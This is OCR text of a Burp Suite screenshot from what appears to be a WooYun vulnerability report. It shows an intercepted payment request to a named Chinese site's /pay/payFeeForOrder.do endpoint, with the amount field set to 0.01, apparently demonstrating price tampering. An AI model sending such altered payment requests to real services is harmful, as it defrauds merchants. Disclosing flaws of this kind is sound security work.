 Burp Suite Professional v1.6beta - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
Intercept HTTP history WebSockets history Options
Request to http:// :80 [ ]
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST /pay/payFeeForOrder.do HTTP/1.1
Host: wsyyt.jnnc.com
Proxy-Connection: keep-alive
Content-Length: 73
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Origin: http://wsyyt.jnnc.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/34.0.1847.116
Safari/537.36
Content-Type: application/x-www-form-urlencoded
Referer: http://wsyyt.jnnc.com/pay/onlinePay.do
Accept-Encoding: gzip,deflate,sdch
Accept-Language: zh-CN,zh;q=0.8,en;q=0.6,ja;q=0.4,zh-TW;q=0.2
Cookie: JSESSIONID=
ordId=2014041400000060&transAmt=0.01&netNo= &gateId=4007%40icon_zs
? < + > Type a search term 0 matches
www.wooyun.org